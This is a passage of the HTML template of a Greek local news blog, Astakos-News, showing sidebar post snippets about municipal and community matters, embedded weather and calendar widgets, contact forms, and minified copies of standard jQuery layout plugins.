<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_86.html'>Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν</a></div>
<div class='item-snippet'>Για τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.  Σήμερα 17 Ιανουαρίου 2026, πραγμ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/2026.html'>
<img alt='Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s/s72-c/karnavali.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/2026.html'>Πρόσκληση για σύσταση Καρναβαλικής επιτροπής &#171;ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026&#187;</a></div>
<div class='item-snippet'>Πρόσκληση για σύσταση Καρναβαλικής επιτροπής&#160; &#171;ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026&#187;.  Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ΣΧΟΛΙΑ</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://news.google.com/publications/CAAqBwgKMOjAmgswgsuyAw?oc=3&ceid=GR:el'>
<img alt='' height='170' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjILPqzWH3VLHot0YuD8z08zniG4LPXMgw3zgaPuTkvcLh1Fm6XLISwKRQcR-3_mSUlF6vBa9pgm3ebHcN47Ce_n2ZsV88gPd3C7IexfFMBM6CX-uYEU9HlMwJEZoYXoT5y7It5YErn4Us/s1600/astakos-news+google.jpg' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Ο ΚΑΙΡΟΣ</h2>
<div class='widget-content'>
<a class="weatherwidget-io" href="https://forecast7.com/el/38d5421d08/astakos/" data-label_1="ΑΣΤΑΚΟΣ" data-label_2="σήμερα" data-font="Open Sans" data-theme="pure" data-highcolor="#f23c00" data-lowcolor="#444166" >ΑΣΤΑΚΟΣ σήμερα</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>ΖΩΔΙΑ</h2>
<div class='widget-content'>
<center><div style="position:relative;width:320px;height:450px"> <iframe src="https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5" width="320" height="450" scrolling="no" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0"></iframe> <div style="position:absolute;left:85px;bottom:20px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;color:#5c5c5c;font-weight:bold"> <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a>  <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div style="width:350px;text-align:center;"><iframe src="https://www.eortologio.net/widget.php?color=1f1d1d&color2=fa4c01&bgcolor=f8f9db&width=350&height=240"	
			 width="350" height="240" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe><a style="font-size:13px;color:#404040;text-decoration:none;text-shadow: 0px 1px 0px #F0F0F0" href="https://www.eortologio.net" target="_blank"></a> &#160;</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY/w72-h72-p-k-no-nu/opou%20iparxei%20ellada%20astakos%202026.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό</a></div>
<div class='item-snippet'>Η εκπομπή &quot;Όπου Υπάρχει Ελλάδα&quot;  βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. Σε ζωντανή μετάδοση από το λιμάνι του Αστακού...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_55.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q/w72-h72-p-k-no-nu/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων</a></div>
<div class='item-snippet'>Το Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκω...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/6.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg63LEJOyaBc8PxeIVnFOYtjbAjyiQHNAWzEuDpG0ijkmZr8fS8eSNNQVDvSXntRitAGRKAJEvBScSdVA-hSGyvbStBxiuO5a_6sQMsNaEGNIVKgRpxQ9u8SXuOs1HLMaFoAvOVdYWDy7eXRLmpDxcSK6MS2aiwAegcZyS1axeznqdWpQecUxdqSW5ahJ8/w72-h72-p-k-no-nu/dimarxeio_astakoy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/6.html'>Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων</a></div>
<div class='item-snippet'>Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων της ΣΟΧ2/2025 για έξι (6) άτομα με σύμβαση εργασίας ιδιωτικού δικαίου ορισμένου χρόνου για υ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_86.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0/w72-h72-p-k-no-nu/nikos-zogas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_86.html'>Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν</a></div>
<div class='item-snippet'>Για τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.  Σήμερα 17 Ιανουαρίου 2026, πραγμ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Επικοινωνια</h2>
<div class='widget-content'>
<div class="contact-form">
<div class="contact" id="contact" style="display: block;">
<div class="ContactForm" id="ContactForm10">
<div class="contact-form-widget">
<div class="form">
<form name="contact-form">
<input class="contact-form-name" id="ContactForm10_contact-form-name" name="name" placeholder="Όνομα" size="30" type="text" value="" />
                                <input class="contact-form-email" id="ContactForm10_contact-form-email" name="email" placeholder="Email" size="30" type="text" value="" />
                                <textarea class="contact-form-email-message" cols="25" id="ContactForm10_contact-form-email-message" name="email-message" placeholder="Μήνυμα" rows="5"></textarea>
                                <input class="contact-form-button contact-form-button-submit" id="ContactForm10_contact-form-submit" type="button" value="ΑΠΟΣΤΟΛΗ" />
                                <br />
<div style="text-align: center; width: 100%;">
<div class="contact-form-error-message" id="ContactForm10_contact-form-error-message">
</div>
<div class="contact-form-success-message" id="ContactForm10_contact-form-success-message">
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Φόρμα επικοινωνίας</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<a href='http://www.astakos-news.gr/' style='color: white;'> Astakos-News </a>&#169; <script type='text/javascript'>document.write(new Date().getFullYear());</script>. All Rights Reserved.

<a href='mailto:gpdigitalmedia@gmail.com' style='color: white;' target='_blank'> | Powered by GP-Digital Media</a>
<div class='ty_footer_copyright' style='opacity: 0'> 
                       (c) <i aria-hidden='true' class='fa fa-heart' style='color: red; visibility:hidden'></i> Created by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>GP-Digital Media</a> | Redesigned by <a href='http://www.gp-digitalmedia.blogspot.com/' rel='dofollow' style='color:#ff0036;' target='_blank'>GP-Digital Media</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCGAJKQDyk7bZebsNUL9CEjZ2zm4bUBbH1f847tkd8YQYlqmu1qxzh4loMaVeXx_gEJH979V6GmIZrnMLYaJDldRNdcmljc7ZivWd2Br4t6VaUmdDq2LcSaYud1RupsuwbRdOPdhqunsk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Περισσότερα";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "previous";
var pagenav_next = "next";
var POSTPAGER_OLDER = "Παλαιότερο άρθρο <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Νεότερο άρθρο"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
